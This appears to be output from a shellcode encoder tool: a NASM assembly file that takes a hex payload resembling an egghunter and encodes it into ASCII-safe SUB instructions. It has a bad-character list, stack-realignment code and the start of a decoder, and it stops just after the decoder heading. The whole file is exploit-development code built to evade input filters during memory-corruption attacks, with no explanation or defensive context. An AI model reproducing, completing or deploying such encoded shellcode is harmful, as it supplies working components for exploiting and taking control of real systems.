 Assembly Output
Sent to file: output.asm
;Filename: output.asm
;Intel assembly output for NASM
;Generated by Automatic ASCII Shellcode Subtraction Encoder
;Unencoded payload = 6681caff0f42526a0258cd2e3c055a74efb8543030578bfaaf75eaaf75e7ffe7
;Custom badchars: 0x50,0x2a,0x30,0x4a,0x22,0x24,0x33,0x44,21,22
global _start
_start:
;========Stack Setup========
;Verified offset: 0xffffee79=0xffffee79
and eax,0x28432528 ;normalize eax for safety
and eax,0x42284241 ;normalize eax for safety
push esp
pop eax
sub eax,0x5b792d7e
sub eax,0x2b60437f
sub eax,0x79267d7c
push eax
pop esp
;=========Decoder=========
;~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
;0xFFFFFFFF - 0xe7ffe775 + 1 = 0x1800188b